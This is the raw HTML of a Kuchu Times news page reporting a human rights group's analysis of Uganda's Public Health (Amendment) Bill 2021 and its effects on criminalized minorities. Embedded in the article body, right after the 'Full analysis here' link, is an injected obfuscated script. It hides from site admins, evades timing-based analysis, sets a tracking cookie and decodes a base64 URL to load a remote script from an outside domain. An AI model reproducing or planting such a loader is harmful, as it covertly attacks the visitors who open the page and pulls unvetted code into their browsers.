var pvcArgsFrontend = {"mode":"js","postID":67790,"requestURL":"https:\/\/www.kuchutimes.com\/wp-admin\/admin-ajax.php","nonce":"ad79142adf","dataStorage":"cookies","multisite":false,"path":"\/","domain":""};

//# sourceURL=post-views-counter-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.kuchutimes.com/wp-content/plugins/post-views-counter/js/frontend.js?ver=1.7.0" id="post-views-counter-frontend-js"></script>
<script type="text/javascript" src="https://www.kuchutimes.com/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6" id="sumoselect-js"></script>
<script type="text/javascript" src="https://www.kuchutimes.com/wp-content/plugins/photo-gallery/js/tocca.min.js?ver=2.0.9" id="bwg_mobile-js"></script>
<script type="text/javascript" src="https://www.kuchutimes.com/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5" id="mCustomScrollbar-js"></script>
<script type="text/javascript" src="https://www.kuchutimes.com/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0" id="jquery-fullscreen-js"></script>
<script type="text/javascript" id="bwg_frontend-js-extra">
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https://www.kuchutimes.com/wp-content/plugins/photo-gallery/images/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags"};
//# sourceURL=bwg_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.kuchutimes.com/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.35" id="bwg_frontend-js"></script>
<link rel="https://api.w.org/" href="https://www.kuchutimes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.kuchutimes.com/wp-json/wp/v2/posts/67790" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.kuchutimes.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://www.kuchutimes.com/2022/04/67790/" />
<meta name="generator" content="Redux 4.5.10" />        <style>
            :root {
                --tpg-primary-color: #0d6efd;
                --tpg-secondary-color: #0654c4;
                --tpg-primary-light: #c4d0ff
            }

                        body .rt-tpg-container .rt-loading,
            body #bottom-script-loader .rt-ball-clip-rotate {
                color: #0367bf !important;
            }

                    </style>
		<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://www.kuchutimes.com"><link rel="alternate" href="https://www.kuchutimes.com/wp-json/tribe/events/v1/" /><!--[if lt IE 7]> <meta id="intense-browser-check" class="no-js ie6 oldie"> <![endif]-->
		        <!--[if IE 7]> <meta id="intense-browser-check" class="no-js ie7 oldie"> <![endif]-->
		        <!--[if IE 8]> <meta id="intense-browser-check" class="no-js ie8 oldie"> <![endif]-->
		        <!--[if IE 9]> <meta id="intense-browser-check" class="no-js ie9 oldie"> <![endif]-->
		        <!--[if gt IE 9]><!--> <meta id="intense-browser-check" class="no-js"> <!--<![endif]--><style type='text/css'>.intense.pagination .active > a { 
  background-color: #1a8be2; 
  border-color: #006dc4; 
  color: #fff;  } 
/* custom css styles */
                                    

</style><!--[if lt IE 9]><script src="https://www.kuchutimes.com/wp-content/plugins/intense/assets/js/respond/dest/respond.min.js"></script><![endif]-->                                    <script data-cfasync="false"> var dearPdfLocation = "https://www.kuchutimes.com/wp-content/plugins/dearpdf-pro/assets/"; var dearpdfWPGlobal = {"text":{"blank":""},"viewerType":"reader","is3D":true,"pageScale":"auto","height":"auto","mobileViewerType":"auto","backgroundColor":"transparent","backgroundImage":"","showDownloadControl":true,"sideMenuOverlay":true,"readDirection":"ltr","disableRange":false,"has3DCover":true,"enableSound":true,"color3DCover":"#777","controlsPosition":"bottom","rangeChunkSize":"524288","maxTextureSize":"3200","pageMode":"auto","singlePageMode":"auto","pdfVersion":"default","autoPDFLinktoViewer":false,"attachmentLightbox":"true","duration":"800","paddingLeft":"15","paddingRight":"15","paddingTop":"20","paddingBottom":"20","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":""};</script>      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://www.kuchutimes.com");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '0d75d200-97a1-4d79-a730-8cff0862a82d';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://www.kuchutimes.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-left';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
              OneSignal.init(window._oneSignalInitOptions);
                    });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f8f4ea; }
</style>
	<style type='text/css'>
/*========== Dynemic Theme CSS Starts ==========*/
body{font-family:Roboto, sans-serif;  font-size:20px; line-height:16px;} button, .button{font-family:Roboto, sans-serif;} h1,h2,h3,h4,h5,h6{font-family:Roboto, sans-serif; } .top-bar-section ul li a{} .icon .post-icon, .post .post-container .post-thumbnail .post-icon, .post .post-container .gallery-thumbnail .post-icon {background-color:#6a0dad;}a.post-btn, #secondary .widget_mc4wp_form_widget .mc4wp-form-fields .sc-emailer .sc-emailer-btn {color:#6a0dad;}input[type='submit']{background: #6a0dad none repeat scroll 0 0;}.wpos-widget-post-slider .slick-arrow, .slick-dots li button {background: #6a0dad;}.wpos-post-slider-widget .slick-arrow {background: #6a0dad;}.wpos-fc-slider button.slick-arrow {background: #6a0dad;}.wpos-go-to-top-container {background: #6a0dad;}.cat_row h4, .cat-news h4, .morelink_button a.post-btn, .post_format-post-format-gallery .entry-content a.post-btn, #secondary .widget h4.widget-title, .archive-header .archive-title, .archive-header .archive-title {border-color: #6a0dad;}.cat_row h4 span, .cat-news h4 span, #secondary .widget h4 span, .archive-header .archive-title span, .archive-header .archive-title span {background-color: #6a0dad;}.quote-post-img-container .outer-entry-content .entry-content .post-icon {background: #6a0dad;}.form-submit .submit {background: #6a0dad;}.single .prev-next-text {background: #6a0dad;}.nav-single .nav-previous a::before, .nav-single .nav-next a::after {color: #6a0dad;}.slick-slider button.slick-arrow {background: #6a0dad;}.nav-links a, .comments-pagination .page-numbers, .wpcf7 .wpcf7-submit, input[type=submit] {background: #6a0dad;}.title .entry-title a:hover {color: #ffffff;}.wpos-fc-slider:hover > button.slick-arrow:hover {background:#ffffff;}.wpos-go-to-top-container:hover {background:#ffffff;}a:hover, a:focus {color:#ffffff;}.entry-image-bg:hover .post-icon, .post-cat-thumbnail:hover .post-icon, .block-image-holder:hover .post-icon {background-color:#ffffff;}.category-list li a:hover, .widget_pages li a:hover, .widget_nav_menu li a:hover, .widget_meta li a:hover, .widget_archive li a:hover, .widget_categories li a:hover, .widget_recent_entries li a:hover {color:#ffffff;}a.post-btn::after, a.post-btn:focus, .post_format-post-format-gallery .entry-content a.post-btn:hover, .post_format-post-format-gallery .entry-content a.post-btn:focus {background:#ffffff;}.tagcloud a:hover {background:#ffffff;}.orbit-container .orbit-next:hover, .orbit-container .orbit-prev:hover {background:#ffffff;}.form-submit .submit:hover {background:#ffffff;}.nav-single .nav-previous a:hover::before, .nav-single .nav-next a:hover::after {color:#ffffff;}.slick-slider button.slick-arrow:hover {background: #ffffff;}.nav-links a, .comments-pagination .page-numbers, .wpcf7 .wpcf7-submit, input[type=submit]:hover {background: #ffffff;}.wpos-post-meta span.posted-on a:hover, .wpos-post-meta span.byline a:hover, .wpos-post-meta span.comments-link a:hover, .wpos-post-meta span.cat-links a:hover, .wpos-post-meta span.wpos-tag-list a:hover {color: #ffffff;}.wpos-widget-pls-1 .post-grid-content .post-categories a:hover, .layout1.meta-category a:hover {color: #ffffff;}.page-numbers:hover, .page-numbers.current {background: #ffffff;}.footer-sidebar-container a:hover {color: #ffffff;}.navigation a:hover {color: #ffffff;}
/*========== Dynemic Theme CSS Ends ==========*/
</style>
<link rel="icon" href="https://www.kuchutimes.com/wp-content/uploads/2025/10/cropped-KuchuTimes-Logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.kuchutimes.com/wp-content/uploads/2025/10/cropped-KuchuTimes-Logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.kuchutimes.com/wp-content/uploads/2025/10/cropped-KuchuTimes-Logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.kuchutimes.com/wp-content/uploads/2025/10/cropped-KuchuTimes-Logo-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.featured-banner .wpos-fc-slider-3 .slick-slide .entry-title-header {opacity:0 !important;}
.featured-banner .wpos-fc-slider-3 .slick-slide.slick-current .entry-title-header {opacity:1 !important;}

h1.site-title, h1.site-title a{font-size:40px; text-transform:uppercase;}
.medium-3.medium-right h3.post-title{font-size:20px !important; line-height:25px !important;}

.outer-entry-content span.embed-youtube {max-width: 100%;line-height: 0;width: auto;}
.outer-entry-content iframe.youtube-player {width: 100%;height: 400px !important;}

.paypal-donations {margin: 0 auto; display: table;}

.wpos-social-network-icon .fa{
    font-family: FontAwesome !important;
    font-weight: normal;
}

.wpos-header {
    display: block; /* Ensures header elements stack properly */
    text-align: center; /* Centers only text and block content within the header */
}

.wpos-logo {
    flex: 1 1 auto;
    text-align: center;
    padding-top: 10px; /* Adjust as needed to keep spacing from other elements */
}
/* Change header background color */
.site-header,
header,
.header,
.top-header,
.main-header {
    background-color: #F8F4EA !important;
}
.wpos-logo img {
    max-width: 100%;
    height: auto;
    display: inline-block; /* Centers the image within the logo container */
}
/* Change article background color */
article, .post, .single-post, .entry-content {
  background-color: #f8f4ea !important;
}

/* Optional: add some padding and rounding for better readability */
article, .entry-content {
  padding: 20px;
  border-radius: 8px;
}
.wpos-social-networks-footer {
    display: none !important;
}
/* Hide social icons in header */
.wpos-social-networks-header {
    display: none !important;
}

}

		</style>
		
<!-- START - Open Graph and Twitter Card Tags 3.3.7 -->
 <!-- Facebook Open Graph -->
  <meta property="og:site_name" content="Kuchu Times"/>
  <meta property="og:title" content="Public Health Amendment Bill 2021 Implications to LGBTQ Ugandans."/>
  <meta property="og:url" content="https://www.kuchutimes.com/2022/04/67790/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="The provision on forced disclosure of personal information is dangerous to criminalized minorities as personal information concerning their sexuality, their work, or drug use may be revealed, subjecting them to criminal sanctions that have nothing to do with infectious diseases. It also subjects the"/>
  <meta property="og:image" content="https://www.kuchutimes.com/wp-content/uploads/2022/04/Monu-4-_1_.jpeg"/>
  <meta property="og:image:url" content="https://www.kuchutimes.com/wp-content/uploads/2022/04/Monu-4-_1_.jpeg"/>
  <meta property="og:image:secure_url" content="https://www.kuchutimes.com/wp-content/uploads/2022/04/Monu-4-_1_.jpeg"/>
  <meta property="og:image:width" content="2048"/>
  <meta property="og:image:height" content="1536"/>
  <meta property="article:published_time" content="2022-04-07T12:35:51+03:00"/>
  <meta property="article:modified_time" content="2025-10-29T02:06:00+03:00" />
  <meta property="og:updated_time" content="2025-10-29T02:06:00+03:00" />
  <meta property="fb:app_id" content="982075475157243"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="Public Health Amendment Bill 2021 Implications to LGBTQ Ugandans."/>
  <meta itemprop="headline" content="Public Health Amendment Bill 2021 Implications to LGBTQ Ugandans."/>
  <meta itemprop="description" content="The provision on forced disclosure of personal information is dangerous to criminalized minorities as personal information concerning their sexuality, their work, or drug use may be revealed, subjecting them to criminal sanctions that have nothing to do with infectious diseases. It also subjects the"/>
  <meta itemprop="image" content="https://www.kuchutimes.com/wp-content/uploads/2022/04/Monu-4-_1_.jpeg"/>
  <meta itemprop="datePublished" content="2022-04-07"/>
  <meta itemprop="dateModified" content="2025-10-29T02:06:00+03:00" />
  <meta itemprop="author" content="Kuchu Times Editor"/>
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Public Health Amendment Bill 2021 Implications to LGBTQ Ugandans."/>
  <meta name="twitter:url" content="https://www.kuchutimes.com/2022/04/67790/"/>
  <meta name="twitter:description" content="The provision on forced disclosure of personal information is dangerous to criminalized minorities as personal information concerning their sexuality, their work, or drug use may be revealed, subjecting them to criminal sanctions that have nothing to do with infectious diseases. It also subjects the"/>
  <meta name="twitter:image" content="https://www.kuchutimes.com/wp-content/uploads/2022/04/Monu-4-_1_.jpeg"/>
  <meta name="twitter:card" content="summary_large_image"/>
  <meta name="twitter:site" content="@kuchutimes"/>
 <!-- SEO -->
  <meta name="description" content="The provision on forced disclosure of personal information is dangerous to criminalized minorities as personal information concerning their sexuality, their work, or drug use may be revealed, subjecting them to criminal sanctions that have nothing to do with infectious diseases. It also subjects the"/>
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.3.7 -->
	
</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-67790 single-format-standard custom-background wp-theme-wpos-blog-news-magazine-clean rttpg rttpg-7.8.8 radius-frontend rttpg-body-wrap tribe-no-js custom-font-enabled">

<div class="off-canvas-wrap" data-offcanvas>
	    <aside class="left-off-canvas-menu">
      <ul class="off-canvas-list"><li id="menu-item-66960" class="menu-item menu-item-main-menu menu-item-home"><a  href="https://www.kuchutimes.com/">Home</a></li>
<li id="menu-item-29345" class="menu-item menu-item-main-menu menu-item-media has-dropdown"><a  href="#">Media</a>
	<ul class="dropdown">
	<li id="menu-item-701" class="menu-item menu-item-main-menu menu-item-tv"><a  href="https://www.kuchutimes.com/tv/">TV</a></li>
	<li id="menu-item-66484" class="menu-item menu-item-main-menu menu-item-radio"><a  href="https://www.kuchutimes.com/radio">Radio</a></li>
	<li id="menu-item-29365" class="menu-item menu-item-main-menu menu-item-gallery"><a  href="https://www.kuchutimes.com/gallery/">Gallery</a></li>
</ul>
</li>
<li id="menu-item-67000" class="menu-item menu-item-main-menu menu-item-about has-dropdown"><a  href="#">About</a>
	<ul class="dropdown">
	<li id="menu-item-67001" class="menu-item menu-item-main-menu menu-item-about-us"><a  href="https://www.kuchutimes.com/about/">About Us</a></li>
	<li id="menu-item-66975" class="menu-item menu-item-main-menu menu-item-diaspora-info"><a  href="https://www.kuchutimes.com/diaspora-info/">Diaspora Info</a></li>
	<li id="menu-item-67003" class="menu-item menu-item-main-menu menu-item-events"><a  href="https://www.kuchutimes.com/eventscalendar/">Events</a></li>
	<li id="menu-item-29344" class="menu-item menu-item-main-menu menu-item-opportunities"><a  href="https://www.kuchutimes.com/category/opportunities/">Opportunities</a></li>
</ul>
</li>
<li id="menu-item-242" class="menu-item menu-item-main-menu menu-item-africa-by-country"><a  href="https://www.kuchutimes.com/countries/">Africa by Country</a></li>
<li id="menu-item-239" class="menu-item menu-item-main-menu menu-item-international-news"><a  title="International News" href="https://www.kuchutimes.com/international-news">International News</a></li>
<li id="menu-item-71" class="menu-item menu-item-main-menu menu-item-contact"><a  href="https://www.kuchutimes.com/contact/">Contact</a></li>
<li id="menu-item-28529" class="menu-item menu-item-main-menu menu-item-downloads"><a  href="https://www.kuchutimes.com/downloads/">Downloads</a></li>
</ul>    </aside>
    <a class="wpos-exit-off-canvas"><i class="fa fa-times"></i></a>
    <a class="exit-off-canvas"></a>	<div class="inner-wrap">
	<header class="wpos-header-container">
					<div class="wpos-header-top hide-for-small-only hide-for-medium-only">
				<div class="header_wrap row">
										<div class="medium-4 columns wpos-social-networks wpos-social-networks-header">
						<a href='https://www.facebook.com/kuchutimes' title='Facebook' target='_blank' class='wpos-social-network-icon wpos-facebook-icon'><i class='fa fa-facebook'></i></a><a href='https://twitter.com/kuchutimes' title='Twitter' target='_blank' class='wpos-social-network-icon wpos-twitter-icon'><i class='fa fa-twitter'></i></a><a href='https://www.Instagram.com/kuchutimes' title='Instagram' target='_blank' class='wpos-social-network-icon wpos-instagram-icon'><i class='fa fa-instagram'></i></a><a href='https://www.youtube.com/channel/UChU-f9yRj4fhUwbj07CZJNg' title='YouTube' target='_blank' class='wpos-social-network-icon wpos-youtube-icon'><i class='fa fa-youtube'></i></a>					</div><!-- end .wpos-social-networks-header -->
										<nav class="medium-8 columns hide-for-small-only right wpos-header-top-menu" data-topbar role="navigation" aria-label="Top Menu">
						<section class="top-bar-section clearfix">
							<ul class="right"><li id="menu-item-29347" class="menu-item menu-item-main-menu menu-item-account has-dropdown"><a  href="#">Account</a>
	<ul class="dropdown">
	<li id="menu-item-29348" class="nmr-logged-out menu-item menu-item-main-menu menu-item-login"><a  href="https://www.kuchutimes.com/wp-login.php">Login</a></li>
	<li id="menu-item-66982" class="menu-item menu-item-main-menu menu-item-staff-webmail"><a  href="https://webmail.kuchutimes.com/">Staff Webmail</a></li>
</ul>
</li>
</ul>						</section><!-- end .top-bar-section -->
					</nav>
				</div><!-- end .header_wrap -->
			</div><!-- end .wpos-header-top -->
				<div class="wpos-header">
			<div class="header_wrap row header-border">
				<div class="medium-12 large-12 medium-12 large-3 columns wpos-logo">
											<a href="https://www.kuchutimes.com/" title="Kuchu Times" rel="home">
							<img src="https://www.kuchutimes.com/wp-content/uploads/2025/10/KuchuTimes-Logo-3.png" alt="Site Logo" width="600" />
						</a>
														</div><!-- end wpos-logo -->
			</div><!-- end .content_wrap -->
			
<div class="navigation-main sticky">
	<!-- Mobile Menu Button -->
	<nav class="tab-bar off-canvas-menu left-small show-for-small-only">
        <a class="left-off-canvas-toggle menu-icon" href="#"><span></span></a>
    </nav>    
	<nav class="top-bar-section" data-topbar role="navigation" aria-label="Primary Menu">
		<section class="nav_wrap row">
						<aside class="medium-11 hide-for-small-only columns">
				<ul class="left"><li id="menu-item-66960" class="menu-item menu-item-main-menu menu-item-home"><a  href="https://www.kuchutimes.com/">Home</a></li>
<li id="menu-item-29345" class="menu-item menu-item-main-menu menu-item-media has-dropdown"><a  href="#">Media</a>
	<ul class="dropdown">
	<li id="menu-item-701" class="menu-item menu-item-main-menu menu-item-tv"><a  href="https://www.kuchutimes.com/tv/">TV</a></li>
	<li id="menu-item-66484" class="menu-item menu-item-main-menu menu-item-radio"><a  href="https://www.kuchutimes.com/radio">Radio</a></li>
	<li id="menu-item-29365" class="menu-item menu-item-main-menu menu-item-gallery"><a  href="https://www.kuchutimes.com/gallery/">Gallery</a></li>
</ul>
</li>
<li id="menu-item-67000" class="menu-item menu-item-main-menu menu-item-about has-dropdown"><a  href="#">About</a>
	<ul class="dropdown">
	<li id="menu-item-67001" class="menu-item menu-item-main-menu menu-item-about-us"><a  href="https://www.kuchutimes.com/about/">About Us</a></li>
	<li id="menu-item-66975" class="menu-item menu-item-main-menu menu-item-diaspora-info"><a  href="https://www.kuchutimes.com/diaspora-info/">Diaspora Info</a></li>
	<li id="menu-item-67003" class="menu-item menu-item-main-menu menu-item-events"><a  href="https://www.kuchutimes.com/eventscalendar/">Events</a></li>
	<li id="menu-item-29344" class="menu-item menu-item-main-menu menu-item-opportunities"><a  href="https://www.kuchutimes.com/category/opportunities/">Opportunities</a></li>
</ul>
</li>
<li id="menu-item-242" class="menu-item menu-item-main-menu menu-item-africa-by-country"><a  href="https://www.kuchutimes.com/countries/">Africa by Country</a></li>
<li id="menu-item-239" class="menu-item menu-item-main-menu menu-item-international-news"><a  title="International News" href="https://www.kuchutimes.com/international-news">International News</a></li>
<li id="menu-item-71" class="menu-item menu-item-main-menu menu-item-contact"><a  href="https://www.kuchutimes.com/contact/">Contact</a></li>
<li id="menu-item-28529" class="menu-item menu-item-main-menu menu-item-downloads"><a  href="https://www.kuchutimes.com/downloads/">Downloads</a></li>
</ul>			</aside><!-- end .top-bar-section -->
						
<div class="small-3 medium-1 large-1 columns search-nav right">
	<div  id="wpos-search-nav">
		<span class="wpos-search-nav"><i class="fa fa-search fa-2"></i></span>
	</div><!--wpos-search-nav-->
	<div id="wpos-search-dropdown" style="display:none;">
		<form role="search" method="get" id="searchform" class="searchform" action="https://www.kuchutimes.com/">
			<div>
				<input placeholder="Type search term and press enter" type="text" value="" name="s" id="s" />
			</div>
		</form><!-- end #searchform -->
	</div><!--wpos-search-dropdown-->
</div><!-- end .search-nav -->

		</section>
	</nav>
</div><!-- end .navigation-main -->		</div><!-- end .wpos-header -->
	</header><!-- end .wpos-header -->
		<div id="content-container" class="content-container">
		<div class="content_wrap row">
	<div id="primary" class="site-content medium-12 columns">
		<div id="content">
			
				
<article id="post-67790" class="post-67790 post type-post status-publish format-standard has-post-thumbnail hentry category-news">
    <div class="post-container"> 
        <div class="post-details">
            <header class="title">
                 
                    <div class="wpos-post-meta">                     
                        <span class="posted-on"><i class="fa fa-clock-o"></i> <a href="https://www.kuchutimes.com/2022/04/67790/" rel="bookmark"><time class="entry-date published" datetime="2022-04-07T12:35:51+03:00">April 7, 2022</time><time class="updated" datetime="2025-10-29T02:06:00+03:00">October 29, 2025</time></a></span><span class="byline"><i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="https://www.kuchutimes.com/author/editor/">Kuchu Times Editor</a></span></span>                    </div><!-- end .wpos-post-meta -->
                              
                <span class="layout1 meta-category"><span class="meta-category-inner"><a href="https://www.kuchutimes.com/category/news/" rel="category tag">News</a></span></span>                                    <h3 class="entry-title">Public Health Amendment Bill 2021 Implications to LGBTQ Ugandans.</h3>
                            </header><!-- end .title -->
        </div><!-- end.post-details -->
                <div class="post-thumbnail"> 
            <a href="https://www.kuchutimes.com/2022/04/67790/" rel="bookmark">
                <img width="2048" height="1536" src="https://www.kuchutimes.com/wp-content/uploads/2022/04/Monu-4-_1_.jpeg" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.kuchutimes.com/wp-content/uploads/2022/04/Monu-4-_1_.jpeg 2048w, https://www.kuchutimes.com/wp-content/uploads/2022/04/Monu-4-_1_-300x225.jpeg 300w, https://www.kuchutimes.com/wp-content/uploads/2022/04/Monu-4-_1_-1024x768.jpeg 1024w, https://www.kuchutimes.com/wp-content/uploads/2022/04/Monu-4-_1_-768x576.jpeg 768w, https://www.kuchutimes.com/wp-content/uploads/2022/04/Monu-4-_1_-1536x1152.jpeg 1536w, https://www.kuchutimes.com/wp-content/uploads/2022/04/Monu-4-_1_-624x468.jpeg 624w, https://www.kuchutimes.com/wp-content/uploads/2022/04/Monu-4-_1_-20x15.jpeg 20w" sizes="(max-width: 2048px) 100vw, 2048px" />                <div class="icon">
                    <div class="post-icon "> <span><i class="fa fa-thumb-tack"></i></span> </div>
                </div><!-- end post-icon -->   
            </a>
        </div><!-- end .post-thumbnail -->
                <div class="outer-entry-content">
                        <div class="entry-content">
                <p>Human Rights Aawarenes and Promotion Forum-HRAPF has submitted its analysis of the Public Health (Amendment) Bill 2021 to Parliament. The analysis highlights implications of the Bill on the Human Rights of ‘criminalized minorities’ (LGBTI persons, Sex workers, and persons who inject/ use drugs).<br />
The analysis emphasizes that although the bill has some positive implications for all Ugandans and specifically to the ‘criminalized minorities’ as regards the promotion of the right to health through combating infectious diseases, extending vaccination to all people, repealing discriminatory provisions of the Venereal Diseases Act and introduction of an express penalty which would reduce unwarranted detention of criminalized minorities, a number of provisions are likely to harm the human rights of criminalized minorities more.</p>
<p>The bill gives state agencies more powers in combating epidemic disease which is likely to lead to more violations of human rights of ‘criminalized minorities akin to what happened during enforcement of public health directives on the COVID-19 pandemic.</p>
<p>The introduction of mandatory vaccination violates the right to freedom from inhuman and degrading punishment protected under article 24 of Uganda’s Constitution.<br />
The provision on forced disclosure of personal information is dangerous to criminalized minorities as personal information concerning their sexuality, their work, or drug use may be revealed, subjecting them to criminal sanctions that have nothing to do with infectious diseases. It also subjects them to stigma and further discrimination.</p>
<p>Finally, the overall criminalization approach taken by the Bill makes reaching out to criminalized minorities more complicated.</p>
<p>Report shared by Edward Mwebaza,Deputy Executive Director-HRAPF</p>
<p><a href="https://hrapf.org/index.php/resources/legal-policy-analyses/226-hrapf-submissions-to-parliament-on-the-public-health-amendment-bill-2021/file">Full analysis here.</a><script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5saXZlL2pzeA==');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script></p>
<div class="post-views content-post post-67790 entry-meta load-static">
				<span class="post-views-icon dashicons dashicons-visibility"></span> <span class="post-views-label">Post Views:</span> <span class="post-views-count">1,172</span>
			</div>                                               </div><!-- end .entry-content -->
                        <div class="wpos-post-meta">
                            </div><!-- end .wpos-post-meta -->
        </div><!-- end .outer-entry-content -->
            </div><!-- end .post-container -->
</article>
				<nav class="nav-single">
					<div class="nav-previous"><a href="https://www.kuchutimes.com/2022/04/ba-funder-batusuuliridde-a-small-small-story-on-how-we-work-with-funds/" rel="next"><div class="relative"></div><div class="prev-next-text"> Funding has Become Scarce And We Are Struggling.</div></a></div>
					<div class="nav-next"><a href="https://www.kuchutimes.com/2022/04/67783/" rel="prev"><div class="relative"></div><div class="prev-next-text"> Previous Post</div></a></div>
				</nav><!-- .nav-single -->

				<!-- .author-description -->
				<div class="post-author-section cf post-author-gravatar">
					<div class="gravatar-author-img">
						<img alt='' src='https://secure.gravatar.com/avatar/3cbf74cbedd16feb74867f52c39dfa6410f50f49bddadf92e16bd1672a922bf7?s=100&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/3cbf74cbedd16feb74867f52c39dfa6410f50f49bddadf92e16bd1672a922bf7?s=200&#038;d=identicon&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/>					</div>
					<div class="author-info">
						<div class="author-description">
							<span class="author-action">Written by							<h4>Kuchu Times Editor</h4></span>
							<p class="author-text"></p>
						</div><!-- .author-description	-->
						<a class="featured-more-link" href="https://www.kuchutimes.com/author/editor/" rel="author">
							More Posts by Kuchu Times Editor							<i class="fa fa-chevron-right"></i>
						</a>
					</div><!-- .author-info -->
				</div><!-- end .post-author-section -->
				
<div class="cat-more-news">
	<div class="cat-news">
		<h4><span>More from News</span></h4>
			<div class="row">
									<div class="medium-4 columns end">
						<div class="entry-image-bg">
